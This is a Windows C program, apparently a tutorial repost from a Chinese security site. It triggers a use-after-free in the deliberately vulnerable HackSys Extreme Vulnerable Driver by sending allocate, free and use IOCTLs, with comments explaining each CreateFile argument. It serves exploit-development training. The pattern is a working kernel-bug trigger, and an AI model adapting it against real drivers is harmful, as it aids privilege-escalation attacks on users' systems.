 #include "stdafx.h"
#include <Windows.h>

#define HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT
CTL_CODE(FILE_DEVICE_UNKNOWN, 0x804, METHOD_NEITHER, FILE_READ_DATA | FILE_WRITE_DATA)
#define HACKSYS_EVD_IOCTL_USE_UAF_OBJECT
CTL_CODE(FILE_DEVICE_UNKNOWN, 0x805, METHOD_NEITHER, FILE_READ_DATA | FILE_WRITE_DATA)
#define HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT
CTL_CODE(FILE_DEVICE_UNKNOWN, 0x806, METHOD_NEITHER, FILE_READ_DATA | FILE_WRITE_DATA)

int _tmain(int argc, _TCHAR* argv[])
{
    DWORD dwBytesReturned;
    LPCWSTR lpDeviceName = TEXT("\\\\.\\HackSysExtremeVulnerableDriver");

    printf("Getting the device handle\r\n");
    //HANDLE WINAPI CreateFile( _In_ lpFileName, _In_ dwDesiredAccess, _In_ dwShareMode, _In_opt_ lpSecurityAttributes,
    //_In_ dwCreationDisposition, _In_ dwFlagsAndAttributes, _In_opt_ hTemplateFile );
    HANDLE hDriver = CreateFile(lpDeviceName,           //File name - in this case our device name
        GENERIC_READ | GENERIC_WRITE,                   //dwDesiredAccess - type of access to the file, can be read, write, both or neither. We want read and write because thats the permission the driver declares we need.
        FILE_SHARE_READ | FILE_SHARE_WRITE,             //dwShareMode - other processes can read and write to the driver while we're using it but not delete it - FILE_SHARE_DELETE would enable this.
        NULL,                                           //lpSecurityAttributes - Optional, security descriptor for the returned handle and declares whether inheriting processes can access it - unneeded for us.
        OPEN_EXISTING,                                  //dwCreationDisposition - what to do if the file/device doesn't exist, in this case only opens it if it already exists, returning an error if it doesn't.
        FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,   //dwFlagsAndAttributes - In this case the FILE_ATTRIBUTE_NORMAL means that the device has no special file attributes and FILE_FLAG_OVERLAPPED means that the device is being opened for async IO.
        NULL);                                          //hTemplateFile - Optional, only used when creating a new file - takes a handle to a template file which defineds various attributes for the file being created.

    if (hDriver == INVALID_HANDLE_VALUE) {
        printf("Failed to get device handle :( 0x%X\r\n", GetLastError());
        return 1;
    }

    printf("Got the device Handle: 0x%X\r\n", hDriver);
    DeviceIoControl(hDriver, HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT, NULL, 0, NULL, 0, &dwBytesReturned, NULL);

    printf("UAF object created.\r\n");

    DeviceIoControl(hDriver, HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT, NULL, 0, NULL, 0, &dwBytesReturned, NULL);

    printf("UAF object free'd.\r\n");

    DeviceIoControl(hDriver, HACKSYS_EVD_IOCTL_USE_UAF_OBJECT, NULL, 0, NULL, 0, &dwBytesReturned, NULL);

    printf("UAF object used.\r\n");
    printf("Exploit complete, cleaning up\n");
    CloseHandle(hDriver);
    return 0;
}

安全客 ( bobao.360.cn )